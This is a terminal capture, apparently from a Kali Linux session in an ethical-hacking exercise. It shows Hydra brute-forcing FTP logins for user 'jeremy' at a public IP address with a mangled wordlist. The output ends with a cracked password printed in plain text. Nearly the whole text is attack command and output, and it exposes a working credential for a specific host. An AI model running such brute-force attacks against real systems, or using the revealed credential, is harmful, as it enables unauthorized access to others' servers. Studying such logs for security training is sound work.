 (root㉿kali)-[~/Desktop/EH]
# hydra -l jeremy -P mangled.txt ftp://3.15.45.133 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-21 13:54:42
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6826 login tries (l:1/p:6826), ~
[DATA] attacking ftp://3.15.45.133:21/
[STATUS] 253.00 tries/min, 253 tries in 00:01h, 6573 to do in 00:26h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 6081 to do in 00:25h, 16 active
[21][ftp] host: 3.15.45.133 login: jeremy password: N0rd1cM1n1m@11$7
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-21 13:59:23